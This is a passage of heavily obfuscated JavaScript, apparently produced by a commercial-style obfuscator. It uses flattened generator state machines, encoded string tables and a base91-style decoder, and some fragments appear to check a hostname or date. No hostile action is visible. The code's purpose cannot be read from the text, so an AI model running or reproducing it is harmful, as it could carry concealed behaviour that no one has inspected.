pUMrGWL=!0x0,CAH4_8Z[-qhRbiNL[aNAiGD+0x3e]][(0x1,K6C157)(qhRbiNL[0x1f3])]=CAH4_8Z[-qhRbiNL[0xb1]][(0x1,K6C157)(qhRbiNL[0x1f3])][(0x1,K6C157)(qhRbiNL[aNAiGD+0x181])+qhRbiNL[0x1e]](new(Qh8gpI((0x1,K6C157)(qhRbiNL[aNAiGD+0x182])))(qhRbiNL[aNAiGD+0x1c8],qhRbiNL[0x30]),\"\")[(0x1,K6C157)(qhRbiNL[0x1f6])+(0x1,K6C157)(qhRbiNL[aNAiGD+0x184])](qhRbiNL[0x2],qhRbiNL[0xc])}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0xd6,-0xc).next().value);if(pUMrGWL){return aNAiGD}},[rzLzOJo(qhRbiNL[0x1f8])]:function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,O6Mt1s9,gQDcZ8={VFLZE2:{}},A_hKpJ){while(aNAiGD+cMJ9Jv+O6Mt1s9!==0x7)with(gQDcZ8.Nh7iyyz||gQDcZ8)switch(aNAiGD+cMJ9Jv+O6Mt1s9){case 0x53:case cMJ9Jv- -0xca:SOjhtna([...juNYMh.wv888rH]=A_hKpJ,juNYMh.wv888rH[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[juNYMh.wv888rH[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.juNYMh,cMJ9Jv+=0x118,O6Mt1s9+=-0x13a);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.juNYMh,aNAiGD+=0x111,cMJ9Jv+=0x118,O6Mt1s9+=-0x1f1);break}case 0x79:gQDcZ8.iRtkig.xZMWS7m=(0x1,WNKFfM)(-0xd0,0x76).next().value;if(S2CLzrh){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.iRtkig,aNAiGD+=-0xa7,O6Mt1s9+=0xa1);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.iRtkig,aNAiGD+=-0x17e,cMJ9Jv+=0xbf,O6Mt1s9+=-0xaa);break}case aNAiGD-0x10f:gQDcZ8.QXSCdUe.i45SGe=(0x1,BF0kue8)(0x86,0xf1,-0xe8).next().value;if(naiZBLp){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.QXSCdUe,aNAiGD+=-0xe1,cMJ9Jv+=-0x9a,O6Mt1s9+=0x2ae);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.QXSCdUe,aNAiGD+=-0xe1,cMJ9Jv+=-0x56,O6Mt1s9+=0x1e0);break}case 0xf4:case 0x5d:case-0x4:SOjhtna([...QXSCdUe.sLyhTa]=A_hKpJ,QXSCdUe.BF0kue8=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,A_hKpJ={Y8_Idkv:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8!==0x93)with(A_hKpJ.Ec5RrH9||A_hKpJ)switch(cMJ9Jv+O6Mt1s9+gQDcZ8){case cMJ9Jv-0x70:return QXSCdUe.naiZBLp=!0x0,x9mGsdB[QXSCdUe.sLyhTa[qhRbiNL[0x2]]];case gQDcZ8- -0x177:case-0x70:SOjhtna(A_hKpJ.Y8_Idkv.alGP8xn=0x58,QXSCdUe.sLyhTa[qhRbiNL[O6Mt1s9+-0xf1]]=qhRbiNL[cMJ9Jv+-0x82]);if(typeof x9mGsdB[QXSCdUe.sLyhTa[qhRbiNL[cMJ9Jv+-0x84]]]===WEiwTdx(qhRbiNL[O6Mt1s9+-0xef])){SOjhtna(A_hKpJ.Ec5RrH9=A_hKpJ.Y8_Idkv,cMJ9Jv+=-0x143,O6Mt1s9+=-0x1e1,gQDcZ8+=0x1b6);break}else{SOjhtna(A_hKpJ.Ec5RrH9=A_hKpJ.Y8_Idkv,cMJ9Jv+=-0x59,O6Mt1s9+=-0x22f,gQDcZ8+=0x1b6);break}case A_hKpJ.Y8_Idkv.alGP8xn+-0x137:return QXSCdUe.naiZBLp=!0x0,x9mGsdB[QXSCdUe.sLyhTa[qhRbiNL[cMJ9Jv+0xbf]]]=(0x1,dEdgEC.iNiE0KB)(tpK1bgS[QXSCdUe.sLyhTa[qhRbiNL[O6Mt1s9+0xf2]]]);case 0x8b:case A_hKpJ.Y8_Idkv.alGP8xn+-0x40:case 0xc3:QXSCdUe.sLyhTa[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[QXSCdUe.sLyhTa[qhRbiNL[cMJ9Jv+-0x5b]]]===WEiwTdx(qhRbiNL[O6Mt1s9+0x30])){SOjhtna(A_hKpJ.Ec5RrH9=A_hKpJ.Y8_Idkv,cMJ9Jv+=-0x11a,O6Mt1s9+=-0xc2,gQDcZ8+=0xe5);break}else{SOjhtna(A_hKpJ.Ec5RrH9=A_hKpJ.Y8_Idkv,cMJ9Jv+=-0x30,O6Mt1s9+=-0x110,gQDcZ8+=0xe5);break}case cMJ9Jv!=0xc7&&cMJ9Jv-0x34:SOjhtna(A_hKpJ.Y8_Idkv.alGP8xn=-0xf8,A_hKpJ.Ec5RrH9=A_hKpJ.eWvWSc2,cMJ9Jv+=0x18);break;case 0x2c:default:case 0xaa:A_hKpJ.Y8_Idkv.alGP8xn=-0xb0;return QXSCdUe.naiZBLp=!0x0,x9mGsdB[QXSCdUe.sLyhTa[qhRbiNL[0x2]]]=(0x1,dEdgEC.iNiE0KB)(tpK1bgS[QXSCdUe.sLyhTa[qhRbiNL[0x2]]])}},QXSCdUe.naiZBLp=void 0x0,gQDcZ8.Nh7iyyz=gQDcZ8.QXSCdUe,O6Mt1s9+=-0x8e);break;case aNAiGD- -0xa0:SOjhtna([...BEcPVB.f7FIapr]=A_hKpJ,BEcPVB.Po4FR2B=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,A_hKpJ={N1KYD6:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8!==-0x60)with(A_hKpJ.QGtoW1B||A_hKpJ)switch(cMJ9Jv+O6Mt1s9+gQDcZ8){case 0x9e:case 0xe:case 0x50:return BEcPVB.s6DTgh=!0x0,anjJQlc(BEcPVB.f7FIapr[-qhRbiNL[0x215]]);case 0x5b:SOjhtna(BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+-0x3c]]=qhRbiNL[0x2],BEcPVB.f7FIapr[qhRbiNL[0x34]]=qhRbiNL[0x2],BEcPVB.f7FIapr[qhRbiNL[O6Mt1s9+0x18f]]=-qhRbiNL[0x4],A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=0x33,O6Mt1s9+=0x248,gQDcZ8+=-0x1e5);break;case cMJ9Jv-0x70:SOjhtna(A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=-0x169,O6Mt1s9+=0xa7,gQDcZ8+=0x8e);break;case A_hKpJ.N1KYD6.lHmQv9C+0x6:[A_hKpJ.N1KYD6.p1TBZ7,A_hKpJ.N1KYD6.lHmQv9C]=[-0xad,0x49];return BEcPVB.s6DTgh=!0x0,anjJQlc(BEcPVB.f7FIapr[-qhRbiNL[0x215]]);case 0x5a:default:SOjhtna(BEcPVB.f7FIapr[qhRbiNL[0x5]]=BEcPVB.f7FIapr[qhRbiNL[0x1]].length,BEcPVB.f7FIapr[-qhRbiNL[cMJ9Jv+0x2af]]=[],A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=0xf4,O6Mt1s9+=-0x15d);break;case cMJ9Jv-0x83:SOjhtna([A_hKpJ.N1KYD6.p1TBZ7,A_hKpJ.N1KYD6.lHmQv9C]=[-0x8,0x69],BEcPVB.f7FIapr[-qhRbiNL[cMJ9Jv+0x287]].push((BEcPVB.f7FIapr[qhRbiNL[0x1e]]|BEcPVB.f7FIapr[qhRbiNL[0x12]]<<BEcPVB.f7FIapr[qhRbiNL[O6Mt1s9+0x3b]])&qhRbiNL[0x16]),A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=0x4b,O6Mt1s9+=0xbd,gQDcZ8+=0x8b);break;case 0x7d:SOjhtna(BEcPVB.f7FIapr[-qhRbiNL[O6Mt1s9+0x14a]].push((BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+0x7b]]|BEcPVB.f7FIapr[qhRbiNL[0x12]]<<BEcPVB.f7FIapr[qhRbiNL[O6Mt1s9+-0x97]])&qhRbiNL[cMJ9Jv+0x73]),A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=0x36,O6Mt1s9+=-0x15);break;case 0x6d:case 0x5:case-0xb3:SOjhtna([A_hKpJ.N1KYD6.p1TBZ7,A_hKpJ.N1KYD6.lHmQv9C]=[0x8c,-0x73],BEcPVB.f7FIapr[qhRbiNL[0x0]]=qhRbiNL[O6Mt1s9+-0xa9],BEcPVB.f7FIapr[-qhRbiNL[0x99]]=\"\\u0037\\u0034\\u007b\\u0032\\u0075\\u003c\\u0076\\u007d\\u0066\\u006e\\u0068\\u0031\\u0029\\u0048\\u006b\\u005e\\u0021\\u0035\\u002e\\u0058\\u003b\\u0078\\u0042\\u004f\\u003d\\u006c\\u0051\\u0022\\u0023\\u0050\\u007e\\u0038\\u003e\\u0057\\u0067\\u007c\\u0074\\u0041\\u0033\\u0025\\u0077\\u0044\\u002a\\u0059\\u0073\\u0049\\u0053\\u0079\\u0043\\u004a\\u0046\\u0070\\u0063\\u004b\\u0061\\u0072\\u0056\\u005f\\u002c\\u004d\\u0045\\u0055\\u002b\\u003f\\u004c\\u0052\\u0026\\u0069\\u0036\\u0047\\u0060\\u004e\\u007a\\u003a\\u0062\\u0030\\u0028\\u005a\\u0064\\u0071\\u0065\\u0040\\u0024\\u005b\\u006a\\u0054\\u0039\\u002f\\u005d\\u006f\\u006d\",BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+-0x2c]]=\"\"+(BEcPVB.f7FIapr[qhRbiNL[O6Mt1s9+-0xab]]||\"\"),A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=-0xc7,O6Mt1s9+=-0xcd,gQDcZ8+=0x253);break;case cMJ9Jv-0x108:SOjhtna(BEcPVB.f7FIapr[-qhRbiNL[0x215]].push((BEcPVB.f7FIapr[qhRbiNL[0x1e]]|BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+-0x130]]<<BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+-0x10e]])&qhRbiNL[O6Mt1s9+0x95]),A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=-0x169,O6Mt1s9+=0x135,gQDcZ8+=0x98);break;case A_hKpJ.N1KYD6.p1TBZ7+0x65:for(BEcPVB.f7FIapr[qhRbiNL[0xdd]]=qhRbiNL[O6Mt1s9+-0xc9];BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+0x50]]<BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+-0x88]];BEcPVB.f7FIapr[qhRbiNL[0xdd]]++){BEcPVB.f7FIapr[-qhRbiNL[0x9c]]=BEcPVB.f7FIapr[-qhRbiNL[O6Mt1s9+-0x32]].indexOf(BEcPVB.f7FIapr[qhRbiNL[0x1]][BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+0x50]]]);if(BEcPVB.f7FIapr[-qhRbiNL[0x9c]]===-qhRbiNL[0x4])continue;if(BEcPVB.f7FIapr[qhRbiNL[0x12]]<qhRbiNL[0x2]){BEcPVB.f7FIapr[qhRbiNL[0x12]]=BEcPVB.f7FIapr[-qhRbiNL[0x9c]]}else{SOjhtna(BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+-0x7b]]+=BEcPVB.f7FIapr[-qhRbiNL[0x9c]]*qhRbiNL[0x1b],BEcPVB.f7FIapr[qhRbiNL[0x1e]]|=BEcPVB.f7FIapr[qhRbiNL[0x12]]<<BEcPVB.f7FIapr[qhRbiNL[O6Mt1s9+-0x97]],BEcPVB.f7FIapr[qhRbiNL[0x34]]+=(BEcPVB.f7FIapr[qhRbiNL[O6Mt1s9+-0xb9]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(BEcPVB.f7FIapr[-qhRbiNL[cMJ9Jv+0x188]].push(BEcPVB.f7FIapr[qhRbiNL[0x1e]]&qhRbiNL[0x16]),BEcPVB.f7FIapr[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],BEcPVB.f7FIapr[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(BEcPVB.f7FIapr[qhRbiNL[0x34]]>qhRbiNL[0x12]);BEcPVB.f7FIapr[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(BEcPVB.f7FIapr[qhRbiNL[cMJ9Jv+-0x7b]]>-qhRbiNL[0x4]){SOjhtna(A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=-0xea,gQDcZ8+=0x76);break}else{SOjhtna(A_hKpJ.QGtoW1B=A_hKpJ.N1KYD6,cMJ9Jv+=-0xb4,O6Mt1s9+=-0x15,gQDcZ8+=0x76);break}}},BEcPVB.s6DTgh=void 0x0,gQDcZ8.Nh7iyyz=gQDcZ8.BEcPVB,aNAiGD+=0x9b,O6Mt1s9+=-0x102);break;case 0xd0:case aNAiGD!=0xb&&O6Mt1s9- -0xb2:return ptdziZ;case aNAiGD- -0x21:case 0x29:case 0xe5:return;case gQDcZ8.VFLZE2.pIYY5Ha+0xf1:[oKAXu2.zOfidb]=A_hKpJ;if(typeof x9mGsdB[oKAXu2.zOfidb]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.oKAXu2,aNAiGD+=-0x1af,cMJ9Jv+=0x1c,O6Mt1s9+=0x131);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.oKAXu2,aNAiGD+=0x11,cMJ9Jv+=-0x1ff,O6Mt1s9+=0x131);break}case-0x7:case O6Mt1s9- -0xdf:case-0xc8:return y_dQubD;case-0x26:case-0xac:return x9mGsdB[zOfidb];case-0xe5:case gQDcZ8.VFLZE2.pIYY5Ha+0x3d:case-0x40:zgFyM6[(0x1,gQDcZ8.lIclwrp.UcyoFV)(qhRbiNL[0x20f])][(0x1,gQDcZ8.lIclwrp.UcyoFV)(qhRbiNL[0x210])+(0x1,gQDcZ8.lIclwrp.UcyoFV)(qhRbiNL[0x211])]=(0x1,gQDcZ8.lIclwrp.UcyoFV)(qhRbiNL[0x212]);return pUMrGWL=!0x0,void 0x0;case-0xe8:case aNAiGD- -0xcf:SOjhtna(gQDcZ8.S3zN49r={},gQDcZ8.S3zN49r.aeJQjKa=function(...aNAiGD){return EOHlTm2(-0x30,0x107,-0xff,{S3zN49r:gQDcZ8.S3zN49r,VFLZE2:gQDcZ8.VFLZE2,j53YAOV:{}},aNAiGD).next().value},gQDcZ8.S3zN49r.jSdcAM=function(...aNAiGD){return EOHlTm2(-0x1f3,0x82,0x93,{S3zN49r:gQDcZ8.S3zN49r,VFLZE2:gQDcZ8.VFLZE2,VghwyOf:{}},aNAiGD).next().value},gQDcZ8.S3zN49r.NpRdahi=function(...aNAiGD){return EOHlTm2(0xeb,-0x8,0x5,{S3zN49r:gQDcZ8.S3zN49r,VFLZE2:gQDcZ8.VFLZE2,yJq7Tj:{}},aNAiGD).next().value},PLIXU4N(gQDcZ8.S3zN49r.jSdcAM),PLIXU4N(gQDcZ8.S3zN49r.NpRdahi));if((0x1,kxDpE8)(qhRbiNL[0x230])+qhRbiNL[0x231]in edvRZ1){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.S3zN49r,aNAiGD+=0x17d,cMJ9Jv+=0xa7,O6Mt1s9+=-0x1d6);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.S3zN49r,aNAiGD+=0xa8,cMJ9Jv+=0xa7,O6Mt1s9+=-0x1d6);break}case cMJ9Jv- -0x11a:case 0xd8:case-0x74:return LmTXA0;case O6Mt1s9-0xe6:return x9mGsdB[zEX4MIO]=(0x1,gQDcZ8.K2GNU9.t7nWqB)(tpK1bgS[zEX4MIO]);case gQDcZ8.VFLZE2.B_DpC_+0x13a:case-0x37:return i45SGe;case cMJ9Jv-0xb0:return;case gQDcZ8.VFLZE2.B_DpC_+0x125:case-0x67:gQDcZ8.BEcPVB.LmTXA0=(0x1,Po4FR2B)(aNAiGD+-0xc1,0xad,-0xd5).next().value;if(s6DTgh){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.BEcPVB,cMJ9Jv+=-0xdf,O6Mt1s9+=0x128);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.BEcPVB,aNAiGD+=-0x56,cMJ9Jv+=-0xdf,O6Mt1s9+=-0x4c);break}case-0x13:case-0xd5:case O6Mt1s9-0x6c:return;case 0x80:case cMJ9Jv- -0x1b:gQDcZ8.j53YAOV.pvQvvEg=(0x1,UMZxdR2)(-0x8f,-0x6c,0x81,0x10e).next().value;if(VXBmD5){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.j53YAOV,aNAiGD+=-0xed,O6Mt1s9+=0x14d);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.j53YAOV,aNAiGD+=-0xfc,O6Mt1s9+=0x14d);break}case cMJ9Jv- -0xdc:case 0x99:SOjhtna(gbqx_TD[qhRbiNL[0xf]]=(0x1,UVlxYR)(qhRbiNL[0x218])+(0x1,UVlxYR)(qhRbiNL[0x219])+(0x1,UVlxYR)(qhRbiNL[0x21a])+(0x1,UVlxYR)(qhRbiNL[0x21b])+(0x1,UVlxYR)(qhRbiNL[0x21c])+(0x1,UVlxYR)(qhRbiNL[0x21d])+\"\\x6f\\x6d\",gbqx_TD[-qhRbiNL[0x1dd]]=(0x1,UVlxYR)(qhRbiNL[0x21e])+(0x1,UVlxYR)(qhRbiNL[0x21f])+(0x1,UVlxYR)(qhRbiNL[0x220])+\"\\u003f\",gbqx_TD[qhRbiNL[0x1]]=(0x1,UVlxYR)(qhRbiNL[0x221])+(0x1,UVlxYR)(qhRbiNL[0x222])+(0x1,UVlxYR)(qhRbiNL[0x223])+(0x1,UVlxYR)(qhRbiNL[0x224])+(0x1,UVlxYR)(qhRbiNL[0x225])+(0x1,UVlxYR)(qhRbiNL[0x226])+(0x1,UVlxYR)(qhRbiNL[0x227])+qhRbiNL[0x260],gbqx_TD[qhRbiNL[0xf]].match(gbqx_TD[-qhRbiNL[0x1dd]]+gbqx_TD[qhRbiNL[0x1]]),gQDcZ8.Nh7iyyz=gQDcZ8.K2GNU9,aNAiGD+=0x16b,O6Mt1s9+=-0xfe);break;case 0x4:return;case O6Mt1s9-0x9f:return DUSB6I;case gQDcZ8.VFLZE2.pIYY5Ha+0x82:SOjhtna([...QmV3wz0.HVSpcx]=A_hKpJ,QmV3wz0.XLXpnU2=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8={LJbsrd:{}}){while(cMJ9Jv+O6Mt1s9!==-0xda)with(gQDcZ8.jUq41T||gQDcZ8)switch(cMJ9Jv+O6Mt1s9){case 0xd3:SOjhtna(gQDcZ8.LJbsrd.fCeK0G=-0x89,QmV3wz0.HVSpcx[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[QmV3wz0.HVSpcx[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.jUq41T=gQDcZ8.LJbsrd,cMJ9Jv+=-0x14a,O6Mt1s9+=0xd1);break}else{SOjhtna(gQDcZ8.jUq41T=gQDcZ8.LJbsrd,cMJ9Jv+=-0x14a,O6Mt1s9+=0xe2);break}case 0x74:case O6Mt1s9!=-0x7c&&O6Mt1s9!=0xc9&&O6Mt1s9-0x5e:case-0xa2:return QmV3wz0.iky2bHl=!0x0,x9mGsdB[QmV3wz0.HVSpcx[qhRbiNL[cMJ9Jv+0x60]]]=(0x1,VFLZE2.zihUx8)(tpK1bgS[QmV3wz0.HVSpcx[qhRbiNL[cMJ9Jv+0x60]]]);case cMJ9Jv- -0x104:SOjhtna(gQDcZ8.jUq41T=gQDcZ8.ehUUdD1,cMJ9Jv+=0x111,O6Mt1s9+=-0x11d);break;case-0x59:case O6Mt1s9- -0x7:default:SOjhtna(gQDcZ8.jUq41T=gQDcZ8.GkQcAR,cMJ9Jv+=0xe5,O6Mt1s9+=0x71);break;case cMJ9Jv-0x55:case 0x9f:SOjhtna(gQDcZ8.jUq41T=gQDcZ8.uVWXMoN,cMJ9Jv+=0xb6,O6Mt1s9+=0x3c);break;case 0x4a:case 0xae:case gQDcZ8.LJbsrd.fCeK0G+0xf4:return QmV3wz0.iky2bHl=!0x0,x9mGsdB[QmV3wz0.HVSpcx[qhRbiNL[0x2]]];case O6Mt1s9!=-0x55&&O6Mt1s9- -0x36:case-0xa:case 0xef:SOjhtna(gQDcZ8.jUq41T=gQDcZ8.cjxlPnT,cMJ9Jv+=0xb6,O6Mt1s9+=0x97);break;case O6Mt1s9- -0x45:SOjhtna(gQDcZ8.jUq41T=gQDcZ8.pujOYi,cMJ9Jv+=-0xa3,O6Mt1s9+=0xe);break;case cMJ9Jv- -0x10c:SOjhtna(gQDcZ8.jUq41T=gQDcZ8.lAPLeb,cMJ9Jv+=-0x2f,O6Mt1s9+=-0x188);break;case O6Mt1s9!=0x10c&&O6Mt1s9-0x2f:case 0xe8:SOjhtna(gQDcZ8.LJbsrd.fCeK0G=-0x38,gQDcZ8.jUq41T=gQDcZ8.aN_hi5,cMJ9Jv+=-0x2f,O6Mt1s9+=-0x82);break}},QmV3wz0.iky2bHl=void 0x0,gQDcZ8.Nh7iyyz=gQDcZ8.QmV3wz0,cMJ9Jv+=-0xbc,O6Mt1s9+=-0x1c);break;case 0x70:case 0xef:SOjhtna(pCqJFFi[qhRbiNL[0x9]]=qhRbiNL[0x2],pCqJFFi[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(pCqJFFi[qhRbiNL[0xdd]]=qhRbiNL[0x2];pCqJFFi[qhRbiNL[0xdd]]<pCqJFFi[qhRbiNL[0x5]];pCqJFFi[qhRbiNL[0xdd]]++){pCqJFFi[qhRbiNL[0x2f]]=pCqJFFi[qhRbiNL[0x3]].indexOf(pCqJFFi[qhRbiNL[0x1]][pCqJFFi[qhRbiNL[0xdd]]]);if(pCqJFFi[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(pCqJFFi[qhRbiNL[0x12]]<qhRbiNL[0x2]){pCqJFFi[qhRbiNL[0x12]]=pCqJFFi[qhRbiNL[0x2f]]}else{SOjhtna(pCqJFFi[qhRbiNL[0x12]]+=pCqJFFi[qhRbiNL[0x2f]]*qhRbiNL[0x1b],pCqJFFi[qhRbiNL[0x215]]|=pCqJFFi[qhRbiNL[0x12]]<<pCqJFFi[qhRbiNL[0x9]],pCqJFFi[qhRbiNL[0x9]]+=(pCqJFFi[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pCqJFFi[qhRbiNL[0x1d]].push(pCqJFFi[qhRbiNL[0x215]]&qhRbiNL[0x16]),pCqJFFi[qhRbiNL[0x215]]>>=qhRbiNL[0xa],pCqJFFi[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pCqJFFi[qhRbiNL[0x9]]>qhRbiNL[0x12]);pCqJFFi[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(pCqJFFi[qhRbiNL[0x12]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.gMTeaEK,aNAiGD+=-0x1a,cMJ9Jv+=-0x113);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.gMTeaEK,aNAiGD+=-0x1a,cMJ9Jv+=-0x113,O6Mt1s9+=0x46);break}case aNAiGD- -0x99:if(Qh8gpI((0x1,kxDpE8)(qhRbiNL[0x20e]))(AoIJf2x)||AoIJf2x<FZlAEr[(0x1,kxDpE8)(qhRbiNL[0x213])+(0x1,kxDpE8)(qhRbiNL[0x214])]()%qhRbiNL[0x1d5]||AoIJf2x>FZlAEr[(0x1,kxDpE8)(qhRbiNL[0x213])+(0x1,kxDpE8)(qhRbiNL[0x214])]()%qhRbiNL[0x1d5]+qhRbiNL[0x108]){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,cMJ9Jv+=-0x181,O6Mt1s9+=0x1ca);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=0x36d,cMJ9Jv+=-0x15c,O6Mt1s9+=-0x6f);break}case 0x4e:SOjhtna([gQDcZ8.VFLZE2.pIYY5Ha,gQDcZ8.VFLZE2.B_DpC_]=[-0x5a,-0x99],VFLZE2.kxDpE8=function(...aNAiGD){return EOHlTm2(-0x36,0xbe,-0x60,{VFLZE2:gQDcZ8.VFLZE2,QmV3wz0:{}},aNAiGD).next().value},VFLZE2.zihUx8=function(...aNAiGD){return EOHlTm2(0x30,-0x60,-0x52,{VFLZE2:gQDcZ8.VFLZE2,iRtkig:{}},aNAiGD).next().value},PLIXU4N(VFLZE2.kxDpE8),PLIXU4N(VFLZE2.zihUx8),gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=0x47,cMJ9Jv+=0x1df,O6Mt1s9+=-0x184);break;case cMJ9Jv- -0xe2:SOjhtna(pCqJFFi[qhRbiNL[0x1d]].push((pCqJFFi[qhRbiNL[0x215]]|pCqJFFi[qhRbiNL[0x12]]<<pCqJFFi[qhRbiNL[0x9]])&qhRbiNL[0x16]),gQDcZ8.Nh7iyyz=gQDcZ8.gMTeaEK,O6Mt1s9+=0x46);break;case-0xc:case cMJ9Jv-0x22:case-0x9c:SOjhtna([...iRtkig.NAeqUqZ]=A_hKpJ,iRtkig.WNKFfM=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8={wvrndF:{}}){while(cMJ9Jv+O6Mt1s9!==-0xea)with(gQDcZ8.IZrW0Xz||gQDcZ8)switch(cMJ9Jv+O6Mt1s9){case cMJ9Jv-0xed:SOjhtna(iRtkig.NAeqUqZ[-qhRbiNL[0x1f9]].push((iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]|iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0xdb]]<<iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x102]])&qhRbiNL[0x16]),gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,O6Mt1s9+=0x36);break;case 0x15:default:case-0xb5:SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=0xd4,O6Mt1s9+=-0x90);break;case O6Mt1s9- -0x170:SOjhtna([gQDcZ8.wvrndF.E2cNM5,gQDcZ8.wvrndF.mlyplj]=[0x5f,-0x62],iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x167]]=qhRbiNL[0x2],iRtkig.NAeqUqZ[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(iRtkig.NAeqUqZ[qhRbiNL[0xa]]=qhRbiNL[0x2];iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x166]]<iRtkig.NAeqUqZ[qhRbiNL[0x1c]];iRtkig.NAeqUqZ[qhRbiNL[0xa]]++){iRtkig.NAeqUqZ[qhRbiNL[0x2f]]=iRtkig.NAeqUqZ[-qhRbiNL[0x83]].indexOf(iRtkig.NAeqUqZ[qhRbiNL[0xf]][iRtkig.NAeqUqZ[qhRbiNL[0xa]]]);if(iRtkig.NAeqUqZ[qhRbiNL[0x2f]]===-qhRbiNL[cMJ9Jv+-0x16c])continue;if(iRtkig.NAeqUqZ[qhRbiNL[0x30]]<qhRbiNL[0x2]){iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x140]]=iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x141]]}else{SOjhtna(iRtkig.NAeqUqZ[qhRbiNL[0x30]]+=iRtkig.NAeqUqZ[qhRbiNL[0x2f]]*qhRbiNL[0x1b],iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+0x8a]]|=iRtkig.NAeqUqZ[qhRbiNL[0x30]]<<iRtkig.NAeqUqZ[qhRbiNL[0x9]],iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x167]]+=(iRtkig.NAeqUqZ[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[cMJ9Jv+-0x156]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(iRtkig.NAeqUqZ[-qhRbiNL[0x1f9]].push(iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]&qhRbiNL[0x16]),iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]>>=qhRbiNL[0xa],iRtkig.NAeqUqZ[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(iRtkig.NAeqUqZ[qhRbiNL[0x9]]>qhRbiNL[0x12]);iRtkig.NAeqUqZ[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(iRtkig.NAeqUqZ[qhRbiNL[0x30]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=-0x65,O6Mt1s9+=-0x5);break}else{SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=-0x65,O6Mt1s9+=0x31);break}case-0x1e:case 0xf7:case 